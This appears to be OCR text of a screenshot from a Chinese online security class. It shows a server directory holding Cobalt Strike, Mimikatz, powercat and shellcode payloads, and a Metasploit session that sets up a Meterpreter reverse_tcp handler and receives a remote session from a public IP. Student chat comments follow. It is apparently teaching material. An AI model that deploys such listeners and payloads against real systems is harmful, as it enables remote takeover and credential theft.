 CVM(139.155.49.43)
Terminal Sessions View X server Tools Settings Macros Help
腾讯课堂
Quick connect...
CVM(139.155.49.43)
CVM(139.155.49.43)
CVM(139.155.49.43)
VPS(47.101.214.85)
VPS(47.101.214.85)
/root/
Name
..
cobaltstrike3.14-0504-2
docker
tools
43.exe
44.exe
44.hta
8899.exe
9999.exe
cc2-test
evil.ps1
Invoke-Mimikatz.ps1
mimi.ps1
msf6.txt
msfinstall
nohup.out
Out-EncryptedScript.ps1
powercat.ps1
shell.hex
shell.war
shellcode.asm
shellcode.o
shellcode.obj
shellcode.raw
swapfile
Sessions
Tools
Sftp
Remote monitoring
Follow terminal folder
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set LHOST 172.27.0.2
LHOST => 172.27.0.2
msf6 exploit(multi/handler) > set lport 7777
lport => 7777
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started reverse TCP handler on 172.27.0.2:7777
msf6 exploit(multi/handler) >
[*] Sending stage (200262 bytes) to 139.155.49.43
[*] Meterpreter session 1 opened (172.27.0.2:7777 -> 139.155.49.43:47962) at 2020-10-21 21:36:10 +080
0
msf6 exploit(multi/handler) >
讨论区 成员
"杨达"送给"mingy"一朵
杨达
1
任泽登
1
任耀祖
一时不知道从哪问起..
任耀祖
就是没理解
任耀祖
等着看录播
任耀祖
都有点迷
资源监控
VM-0-2-ubuntu 17% 1.34 GB / 1.79 GB 1.03 Mb/s 0.30 Mb/s 64 days root root root root /run: 4% /: 26% /run/lock: 0% /sys/fs/cgroup: 0% /run/user/0: 0%